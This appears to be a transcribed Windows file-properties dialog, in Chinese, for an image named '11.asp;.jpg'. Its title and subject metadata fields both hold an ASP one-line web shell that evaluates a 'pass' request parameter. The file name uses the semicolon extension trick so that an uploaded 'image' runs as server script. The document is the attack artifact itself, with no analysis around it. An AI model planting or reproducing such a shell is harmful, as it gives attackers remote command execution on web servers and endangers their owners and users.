 11.asp;.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题 <%eval request("pass")%>
主题 <%eval request("pass")%>
分级 ☆☆☆☆☆
标记
备注
来源
作者
拍摄日期
程序名称
获取日期
版权
图像
图像 ID
尺寸 819 x 460
宽度 819 像素
删除属性和个人信息
确定 取消 应用(A)